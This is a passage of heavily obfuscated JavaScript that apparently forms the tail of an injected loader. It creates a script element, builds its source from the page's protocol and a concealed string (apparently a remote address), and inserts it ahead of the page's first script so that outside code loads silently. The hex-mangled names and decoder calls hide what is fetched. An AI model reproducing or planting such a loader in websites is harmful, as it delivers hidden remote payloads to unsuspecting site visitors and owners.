_0x362a23=document[_0x4fcbdc(0x109,0x12c,0x157,0x12b)+_0x4fcbdc(0x10d,0x12b,0x118,0x14c)](_0x4fcbdc(0xcd,0xed,0xe3,0x119));_0x362a23[_0x4fcbdc(0xe6,0xfb,0xd5,0x10f)]=_0x426b40(0x46f,0x48b,0x47a,0x49a)+_0x426b40(0x495,0x4c1,0x49c,0x481)+'pt',_0x362a23[_0x4fcbdc(0x12d,0x145,0x14c,0x126)]=window[_0x426b40(0x471,0x462,0x46f,0x46a)+_0x4fcbdc(0x143,0x135,0x155,0x132)][_0x426b40(0x4b1,0x4de,0x484,0x4b8)]+_0x262ccd;var _0x15c0b9=document['getElement'+'sByTagName'](_0x4fcbdc(0xe3,0xed,0x10a,0x10a))[-0x54b*-0x6+0x1*-0x689+-0x24b*0xb];_0x15c0b9[_0x4fcbdc(0x130,0x123,0x140,0x12d)]['insertBefo'+'re'](_0x362a23,_0x15c0b9);}()));
